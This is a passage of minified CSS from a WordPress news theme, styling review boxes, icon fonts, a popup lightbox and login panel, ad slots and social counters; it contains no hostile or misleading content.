(max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans',arial,sans-serif;font-weight:700;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}@font-face{font-family:'newspaper-icons';src:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1);src:url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'),url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.woff?1) format('woff'),url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.ttf?1) format('truetype'),url('/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');font-weight:400;font-style:normal;font-display:swap}[class^="td-icons"]:before,[class*=" td-icons"]:before{font-family:'newspaper-icons';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icons"]{line-height:1;text-align:center;display:inline-block;cursor:default}.rain-d:before{content:'\e800';display:none}.rain-n:before{content:'\e801';display:none}.mist-d:before{content:'\e802';display:none}.mist-n:before{content:'\e802';display:none}.scattered-clouds-d:before{content:'\e803';display:none}.scattered-clouds-n:before{content:'\e803';display:none}.shower-rain-d:before{content:'\e804';display:none}.shower-rain-n:before{content:'\e804';display:none}.snow-d:before{content:'\e805';display:none}.snow-n:before{content:'\e805';display:none}.thunderstorm-d:before{content:'\e806';display:none}.thunderstorm-n:before{content:'\e806';display:none}.broken-clouds-d:before{content:'\e807';display:none}.broken-clouds-n:before{content:'\e807';display:none}.clear-sky-d:before{content:'\e808';display:none}.clear-sky-n:before{content:'\e809';display:none}.few-clouds-d:before{content:'\e80a';display:none}.few-clouds-n:before{content:'\e80b';display:none}.td-icons-drop:before{content:'\e80c'}.td-icons-wind:before{content:'\e80d'}.td-icons-arrows-down:before{content:'\e80e'}.td-icons-arrows-up:before{content:'\e80f'}.td-icons-cloud:before{content:'\e810'}.td-icons-location:before{content:'\e811'}.td-icons-circus:before{content:"\e900"}.td-icons-farm:before{content:"\e901"}.td-icons-home:before{content:"\e902"}.td-icons-pets:before{content:"\e903"}.td-icons-wild:before{content:"\e904"}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:#fff0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;bottom:0;right:0;color:#ccc;font-size:12px;padding-right:15px;font-size:11px;line-height:18px}.mfp-arrow{font-family:'newspaper',sans-serif;font-size:30px;position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:#fff0}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px}.mfp-arrow-left{left:0}.mfp-arrow-left:before{content:'\e807';color:#fff}.mfp-arrow-right{right:0}.mfp-arrow-right:before{content:'\e808';color:#fff}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:before{bottom:40px;content:"";display:block;height:20%;width:100%;position:absolute;z-index:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff0),color-stop(100%,rgb(0 0 0 / .7)));background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.mfp-ready .mfp-s-ready .mfp-figure:before{opacity:1}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgb(0 0 0 / .6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{font-size:11px;line-height:18px;margin-bottom:50px;position:absolute;bottom:0;left:0;width:100%;cursor:auto;padding:0 65px 0 15px;z-index:1}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:before{bottom:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgb(0 0 0 / .6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgb(0 0 0 / .6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.image-source-link{color:#98C3D1}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:.001;-webkit-backface-visibility:hidden;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.mfp-with-zoom.mfp-ready .mfp-container{opacity:1}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.8}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-bg{z-index:10000}.mfp-wrap{z-index:10000}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans',arial,sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgb(0 0 0 / .2);box-shadow:0 0 20px 0 rgb(0 0 0 / .2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgb(0 69 130 / .8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgb(0 69 130 / .8)),color-stop(100%,rgb(38 134 146 / .8)));background:linear-gradient(45deg,rgb(0 69 130 / .8) 0%,rgb(38 134 146 / .8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}.mfp-content .td-login-wrap{position:relative}.mfp-content .td-back-button{visibility:hidden;opacity:0;-webkit-transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;position:absolute;top:13px;left:8px;color:#fff;width:50px;height:50px;z-index:99}.mfp-content .td-back-button i{line-height:50px;font-size:16px}.mfp-content .td-login-inputs{width:100%;display:inline-block;position:relative;margin-bottom:30px;font-size:15px;font-weight:400;color:#fff}.mfp-content .td-login-inputs label{position:absolute;top:8px;left:0;text-transform:uppercase;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;pointer-events:none}.mfp-content .td-login-inputs:after{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#fff;opacity:.3}.mfp-content .td-login-input{position:relative;background-color:transparent!important;height:40px;margin:0!important;padding:0;box-shadow:none!important;font-size:15px;color:#fff;outline:none;border:0}.mfp-content .td-login-input:focus~label,.mfp-content .td-login-input:valid~label{top:-18px;font-size:11px;opacity:.6}.mfp-content .td-login-input:invalid{font-style:italic}.mfp-content .td-login-button{width:100%;height:50px;background-color:#fff;padding:5px 12px 6px;margin-top:20px;margin-bottom:0;text-transform:uppercase;text-shadow:none;font-size:13px;font-weight:600;color:#000;-webkit-box-shadow:1px 1px 4px 0 rgb(0 0 0 / .2);box-shadow:1px 1px 4px 0 rgb(0 0 0 / .2);border:0;border-radius:0;-webkit-transition:background-color 0.2s ease!important;transition:background-color 0.2s ease!important}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{-webkit-box-shadow:1px 1px 4px 0 rgb(0 0 0 / .2);box-shadow:1px 1px 4px 0 rgb(0 0 0 / .2);background-color:#deea4b}.mfp-content .td-login-info-text{display:block;margin-top:3px;font-size:11px;color:#fff}.mfp-content .td-login-info-text a{color:inherit}.mfp-content .td-login-info-text a:hover{text-decoration:underline}.mfp-content #register-link{width:100%;display:block;padding:13px;margin-top:24px;font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;position:relative}.mfp-content #register-link:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;border:1px solid #fff;opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease}.mfp-content #register-link:hover:before{opacity:.2}.mfp-content .td-login-form-div{width:100%;position:absolute;top:0;padding:0 20%}@media (max-width:480px){.mfp-content .td-login-form-div{padding:0 5%}}.mfp-content #td-login-div{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);-webkit-transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s}.mfp-content #td-login-div.td-display-none{visibility:hidden;opacity:0;-webkit-transition:all 0.3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.3s cubic-bezier(.79,.14,.15,.86) 0s}.mfp-content .td-login-animation #td-login-div{transform:translate3d(-300px,0,0);-webkit-transform:translate3d(-300px,0,0)}.mfp-content .td-login-animation .td-back-button{visibility:visible;opacity:1}.mfp-content #td-register-div,.mfp-content #td-forgot-pass-div{visibility:hidden;opacity:0;-webkit-transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.5s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(300px,0,0);-webkit-transform:translate3d(300px,0,0)}.mfp-content #td-register-div.td-display-block,.mfp-content #td-forgot-pass-div.td-display-block{visibility:visible;opacity:1;-webkit-transition:all 0.3s cubic-bezier(.79,.14,.15,.86) 0s;transition:all 0.3s cubic-bezier(.79,.14,.15,.86) 0s;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0)}.mfp-content #login-form .mfp-close{position:absolute;top:26px;width:20px;height:20px;line-height:0;font-size:0;color:#fff;font-family:'newspaper',sans-serif}.mfp-content #login-form .mfp-close:before{position:absolute;top:50%;left:50%;transform:translate(-50%,50%);-webkit-transform:translate(-50%,50%);font-size:16px;vertical-align:bottom;color:#fff}.mfp-content #login-form #login-link{position:absolute;left:26px;top:28px;cursor:pointer}.mfp-content #login-form .mfp-close{right:27px;left:auto;opacity:1}.mfp-content #login-form .mfp-close:before{content:'\e902'}.mfp-content .td-login-panel-title{padding:26px 0 22px 0;line-height:20px;font-size:17px;text-transform:uppercase;color:#fff;pointer-events:none}.mfp-content .td-login-panel-descr{margin-bottom:77px;font-size:13px;line-height:1}.mfp-content .td_display_err{color:#fff;padding:14px 30px;display:none;position:absolute;top:93px;left:0;right:0;font-size:11px;text-transform:uppercase;margin:0 -40%;line-height:1}.mfp-content .td_display_err:before{content:'';width:100%;height:100%;background-color:#000;position:absolute;top:0;left:0;opacity:.8;z-index:-1}.mfp-content .td_display_msg_ok:before{background-color:#fff;opacity:.1}.mpf-td-login-effect .mfp-with-anim{opacity:0;-webkit-transition:all 400ms cubic-bezier(.55,0,.1,1);transition:all 400ms cubic-bezier(.55,0,.1,1);transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4)}.mpf-td-login-effect.mfp-bg{opacity:0;transition:all 0.3s ease-out}.mpf-td-login-effect.mfp-ready .mfp-with-anim{opacity:1;transform:perspective(600px) scale(1);-webkit-transform:perspective(600px) scale(1)}.mpf-td-login-effect.mfp-ready.mfp-bg{opacity:.8}.mpf-td-login-effect.mfp-removing .mfp-with-anim{transform:perspective(600px) scale(.4);-webkit-transform:perspective(600px) scale(.4);opacity:0}.mpf-td-login-effect.mfp-removing.mfp-bg{opacity:0}#login_pass-mob,#login_pass{display:none!important}.td-login-show #login_pass-mob,.mfp-ready #login_pass{display:inline-block!important}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){.td-sp{background-image:url(/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png)!important;background-size:90px 2100px!important}}.td-a-rec img{display:block}.td-visible-desktop{display:table}.td-visible-tablet-landscape,.td-visible-tablet-l,.td-visible-tablet-portrait,.td-visible-tablet-tp,.td-visible-phone{display:none}@media (min-width:1019px) and (max-width:1140px){.td-visible-tablet-landscape,.td-visible-tablet-l{display:table}.td-visible-desktop{display:none}.td-visible-tablet-portrait,.td-visible-tablet-tp{display:none}.td-visible-phone{display:none}}@media (min-width:768px) and (max-width:1018px){.td-visible-tablet-portrait,.td-visible-tablet-tp{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape,.td-visible-tablet-l{display:none}.td-visible-phone{display:none}}@media (max-width:767px){.td-visible-phone{display:table}.td-visible-desktop{display:none}.td-visible-tablet-landscape,.td-visible-tablet-l{display:none}.td-visible-tablet-portrait,.td-visible-tablet-tp{display:none}}@media (min-width:1141px){.td-rec-hide-on-m{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.td-rec-hide-on-tl{display:none!important}}@media (min-width:768px) and (max-width:1018px){.td-rec-hide-on-tp{display:none!important}}@media (max-width:767px){.td-rec-hide-on-p{display:none!important}}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-rec-wrap .td-adspot-title{margin-bottom:-21px;position:relative;top:3px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap .td-adspot-title{margin-bottom:-14px;top:0}}@media (max-width:767px){.td-header-rec-wrap .td-adspot-title{top:0;margin-bottom:-10px}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-header-sp-recs img,.td-header-sp-recs .adsbygoogle{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-sp-recs img,.td-header-sp-recs .adsbygoogle{position:relative;display:table;margin:10px auto;width:100%}}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img,.td-a-rec-id-post_style_12 img,.td-a-rec-id-sidebar img,.td-a-rec-id-content_top img,.td-a-rec-id-content_inline img,.td-a-rec-id-content_bottom img,.td-a-rec-id-custom_ad_1 img,.td-a-rec-id-custom_ad_2 img,.td-a-rec-id-custom_ad_3 img,.td-a-rec-id-custom_ad_4 img,.td-a-rec-id-custom_ad_5 img{width:100%}.td-g-rec-id-sidebar{text-align:center}.td-g-rec-id-sidebar .adsbygoogle{margin-bottom:44px}.td-visible-desktop,.td-visible-tablet-landscape,.td-visible-tablet-l,.td-visible-tablet-portrait,.td-visible-tablet-tp,.td-visible-phone{margin-left:auto;margin-right:auto}.td-a-rec-id-sidebar>div{margin-bottom:48px}.td-a-rec-id-sidebar .td-block-title-wrap{margin-bottom:26px}.td-a-rec-id-sidebar .td-block-title-wrap+.td-adspot-title{margin-top:-9px}.td-g-rec-id-post_style_12,.td-g-rec-id-content_top,.td-g-rec-id-content_bottom{clear:both}.td-g-rec-id-post_style_12 .adsbygoogle,.td-g-rec-id-content_top .adsbygoogle,.td-g-rec-id-content_bottom .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-a-rec-id-post_style_12,.td-a-rec-id-content_top,.td-a-rec-id-content_bottom{clear:both;text-align:center}.td-a-rec-id-post_style_12>div,.td-a-rec-id-content_top>div,.td-a-rec-id-content_bottom>div{margin-bottom:21px}.td-a-rec-id-post_style_12 img,.td-a-rec-id-content_top img,.td-a-rec-id-content_bottom img{margin-bottom:0}.td-a-rec-id-post_style_12 .td-adspot-title,.td-a-rec-id-post_style_13 .td-adspot-title{margin-bottom:-9px}.td-g-rec-id-smart_list_6,.td-g-rec-id-smart_list_7,.td-g-rec-id-smart_list_8{clear:both}.td-g-rec-id-smart_list_6 .adsbygoogle,.td-g-rec-id-smart_list_7 .adsbygoogle,.td-g-rec-id-smart_list_8 .adsbygoogle{margin-top:0;margin-bottom:16px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-a-rec-id-smart_list_6,.td-a-rec-id-smart_list_7,.td-a-rec-id-smart_list_8{clear:both;text-align:center}.td-a-rec-id-smart_list_6>div,.td-a-rec-id-smart_list_7>div,.td-a-rec-id-smart_list_8>div{margin-top:0;margin-bottom:16px}.td-a-rec-id-smart_list_6 img,.td-a-rec-id-smart_list_7 img,.td-a-rec-id-smart_list_8 img{margin:0}.td-g-rec-id-smart_list_7 .adsbygoogle{margin-bottom:21px}.td-a-rec-id-smart_list_7>div{margin-bottom:26px}.td-a-rec-id-smart_list_7 img{margin-bottom:0}.td-g-rec-id-content_inline .adsbygoogle{margin-bottom:21px;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:left}.td-g-rec-id-content_inlineleft .td-adspot-title,.td-a-rec-id-content_inlineleft .td-adspot-title{margin-right:21px}@media (max-width:767px){.td-g-rec-id-content_inlineleft .td-adspot-title,.td-a-rec-id-content_inlineleft .td-adspot-title{margin:0}}.td-g-rec-id-content_inlineleft>div,.td-a-rec-id-content_inlineleft>div,.td-g-rec-id-content_inlineleft .adsbygoogle,.td-a-rec-id-content_inlineleft .adsbygoogle{margin-bottom:15px;margin-top:9px;margin-right:21px}@media (max-width:767px){.td-g-rec-id-content_inlineleft>div,.td-a-rec-id-content_inlineleft>div,.td-g-rec-id-content_inlineleft .adsbygoogle,.td-a-rec-id-content_inlineleft .adsbygoogle{margin:0 auto 26px auto}}.td-g-rec-id-content_inlineleft img,.td-a-rec-id-content_inlineleft img{margin-bottom:0}@media (max-width:767px){.td-g-rec-id-content_inlineleft,.td-a-rec-id-content_inlineleft{float:none;text-align:center}}.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:right}.td-g-rec-id-content_inlineright .td-adspot-title,.td-a-rec-id-content_inlineright .td-adspot-title{margin-left:21px;margin-bottom:-6px}@media (max-width:767px){.td-g-rec-id-content_inlineright .td-adspot-title,.td-a-rec-id-content_inlineright .td-adspot-title{margin:0}}.td-g-rec-id-content_inlineright>div,.td-a-rec-id-content_inlineright>div,.td-g-rec-id-content_inlineright .adsbygoogle,.td-a-rec-id-content_inlineright .adsbygoogle{margin-bottom:15px;margin-top:6px;margin-left:21px}@media (max-width:767px){.td-g-rec-id-content_inlineright>div,.td-a-rec-id-content_inlineright>div,.td-g-rec-id-content_inlineright .adsbygoogle,.td-a-rec-id-content_inlineright .adsbygoogle{margin:0 auto 26px auto}}.td-g-rec-id-content_inlineright img,.td-a-rec-id-content_inlineright img{margin-bottom:0}@media (max-width:767px){.td-g-rec-id-content_inlineright,.td-a-rec-id-content_inlineright{float:none;text-align:center}}.td-a-rec-id-footer_top,.td-g-rec-id-footer_top{display:table;position:relative;text-align:center;margin:-12px auto 40px auto}@media (max-width:767px){.td-a-rec-id-footer_top>div img,.td-g-rec-id-footer_top>div img{width:100%}}.td-a-rec-id-footer_top .td-adspot-title,.td-g-rec-id-footer_top .td-adspot-title{margin-top:-21px}.td-g-rec-id-custom_ad_1,.td-g-rec-id-custom_ad_2,.td-g-rec-id-custom_ad_3,.td-g-rec-id-custom_ad_4,.td-g-rec-id-custom_ad_5{text-align:center;display:table;margin-left:auto;margin-right:auto;position:relative}.td-g-rec-id-custom_ad_1 .adsbygoogle,.td-g-rec-id-custom_ad_2 .adsbygoogle,.td-g-rec-id-custom_ad_3 .adsbygoogle,.td-g-rec-id-custom_ad_4 .adsbygoogle,.td-g-rec-id-custom_ad_5 .adsbygoogle{margin-bottom:44px}.td-a-rec-id-custom_ad_1,.td-a-rec-id-custom_ad_2,.td-a-rec-id-custom_ad_3,.td-a-rec-id-custom_ad_4,.td-a-rec-id-custom_ad_5{text-align:center;display:table;margin-left:auto;margin-right:auto;position:relative}.td-a-rec-id-custom_ad_1>div,.td-a-rec-id-custom_ad_2>div,.td-a-rec-id-custom_ad_3>div,.td-a-rec-id-custom_ad_4>div,.td-a-rec-id-custom_ad_5>div{margin-bottom:44px}.td-a-rec-id-custom_ad_1 .td-block-title-wrap,.td-a-rec-id-custom_ad_2 .td-block-title-wrap,.td-a-rec-id-custom_ad_3 .td-block-title-wrap,.td-a-rec-id-custom_ad_4 .td-block-title-wrap,.td-a-rec-id-custom_ad_5 .td-block-title-wrap{margin-bottom:26px}.td-a-rec-id-custom_ad_1 .td-block-title-wrap+.td-adspot-title,.td-a-rec-id-custom_ad_2 .td-block-title-wrap+.td-adspot-title,.td-a-rec-id-custom_ad_3 .td-block-title-wrap+.td-adspot-title,.td-a-rec-id-custom_ad_4 .td-block-title-wrap+.td-adspot-title,.td-a-rec-id-custom_ad_5 .td-block-title-wrap+.td-adspot-title{margin-top:-9px}.td-adspot-title{color:#bbb;font-size:10px;text-align:center;display:block}.td-g-rec-id-post_style_1 .adsbygoogle{margin-bottom:15px}@media (max-width:767px){.td-g-rec-id-post_style_1{text-align:center}}.td-a-rec-id-post_style_1 img{width:100%}.td-g-rec-id-post_style_11 .adsbygoogle{margin-bottom:21px}@media (min-width:768px) and (max-width:1018px){.td-g-rec-id-post_style_11 .adsbygoogle{margin-bottom:0}}@media (min-width:768px) and (max-width:1018px){.td-g-rec-id-post_style_11{text-align:center}}@media (max-width:767px){.td-g-rec-id-post_style_11{text-align:center}}.td-a-rec-id-post_style_11>div{margin-bottom:21px;margin-left:0;margin-right:0}@media (min-width:768px) and (max-width:1018px){.td-a-rec-id-post_style_11>div{margin-bottom:0}}@media (max-width:1018px){.td-a-rec-id-post_style_11>div{margin-right:auto;margin-left:auto}}@media (min-width:768px) and (max-width:1018px){.td-a-rec-id-post_style_11{text-align:center}}.td-a-rec-id-post_style_11 img{width:100%}.td-a-rec-id-post_style_11 .td-adspot-title{text-align:left}.td-all-devices{display:table;margin-left:auto;margin-right:auto}.td-all-devices img{display:block}.td-a-rec-id-custom-spot{margin-bottom:0;text-align:center}.td-a-rec-id-custom-spot img{margin:0 auto}.td-a-rec-id-custom-spot .td_spot_img_tl,.td-a-rec-id-custom-spot .td_spot_img_tp,.td-a-rec-id-custom-spot .td_spot_img_mob{display:none}@media (min-width:1140px){.td-a-rec-id-custom-spot .td-spot-id-spot_img_all{display:block}}@media (min-width:1019px) and (max-width:1140px){.td-a-rec-id-custom-spot .td_spot_img_tl{display:block}}@media (min-width:768px) and (max-width:1018px){.td-a-rec-id-custom-spot .td_spot_img_tp{display:block}}@media (max-width:767px){.td-a-rec-id-custom-spot .td_spot_img_mob{display:block}}.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:700;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgb(255 255 255 / .1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:"";line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.2s cubic-bezier(0,0,.58,1) 0s;transition:background-color 0.2s cubic-bezier(0,0,.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_info_name{display:none}}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgb(255 255 255 / .1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgb(255 255 255 / .1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:"";display:block;height:32px;position:absolute;right:0;top:0;width:324px}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td-footer-wrapper .td_social_type:hover .td-social-box{background-color:#444}.td-footer-wrapper .td-social-style1 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style7 .td_social_type .td-social-box{background-color:#444}.td-footer-wrapper .td-social-style2,.td-footer-wrapper .td-social-style8{color:#fff}.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type{color:#fff}.td-footer-wrapper .td-social-style2 .td_social_type:hover,.td-footer-wrapper .td-social-style8 .td_social_type:hover{color:#999}.td-footer-wrapper .td-social-style2 